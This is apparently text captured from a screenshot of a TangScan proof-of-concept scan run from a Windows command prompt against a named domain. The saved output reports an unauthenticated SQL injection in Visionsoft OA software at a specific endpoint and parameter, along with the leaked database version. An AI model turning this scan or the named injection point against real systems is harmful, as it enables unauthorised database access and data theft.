 管理员: 命令提示符
的鱼欺诈甚至是有证据的黑客事件都可以作为有效的信息提交
客户端浏览器，手机应用，开源cms等）
H:\TangScan\tangscan>visionsoft.py --url http://km.best-team.com.cn >>1.txt
H:\TangScan\tangscan>
执行结果出现乱码
所以直接输出到文件中
1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[POC 编写者]
['Coody']
[风险]
目标 http://km.best-team.com.cn 存在 源天软件OA办公系统 sql 注入MSSQL版漏洞（无需登录）
[详细说明]
OA办公系统 /ServiceAction/com.velcro.base.DataAction 中的 sql 参数存在注入, 将导致敏感数据泄漏
[程序返回]
目标 http://km.best-team.com.cn 存在sql注入, 目标使用数据库版本为: Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack 1) (VM)
[危害等级]
高
[漏洞类别]
注入
[相关引用]
* 乌云案例: 暂无
www.wooyun.org